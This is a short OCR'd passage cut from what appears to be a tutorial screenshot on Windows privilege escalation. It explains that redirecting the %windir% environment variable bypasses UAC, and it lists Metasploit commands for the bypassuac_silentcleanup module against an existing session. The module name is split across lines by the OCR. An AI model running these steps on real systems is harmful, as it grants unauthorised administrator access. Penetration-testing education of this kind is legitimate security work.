
Users, and we can control user’s environment
variables, %windir% (normally pointing to
C:\Windows) can be changed to point to whatever we
want, and it’ll run as admin. To run this module just
you need to execute the following command but
make sure change the session id.
use exploit/windows/local/bypassuac_silent
cleanup

set session < id >

run